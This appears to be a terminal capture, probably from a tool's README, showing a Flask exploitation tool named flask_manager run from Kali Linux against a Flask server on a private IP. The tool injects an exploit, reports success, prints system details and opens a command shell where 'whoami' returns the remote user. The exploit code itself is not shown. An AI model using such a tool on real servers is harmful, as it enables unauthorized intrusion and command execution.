 ┌──(kali㉿kali)-[~/桌面/flask_manager]
└─$ python flask_manager.py --url http://192.168.225.149:5000
flask_manager
author: @zcz
[+] Target connected!
Do you want inject exp now?(y/n)y
Attack successed!
[+]基础信息:
[+]当前路径:/home/ubuntu/桌面
[+]系统信息:Linux ubuntu-virtual-machine 5.15.0-105-generic #115~20.04.1-Ubuntu SMP Mon Apr 15
17:33:04 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
[+]当前用户:ubuntu
@ubuntu~/home/ubuntu/桌面>whoami
ubuntu
@ubuntu~/home/ubuntu/桌面>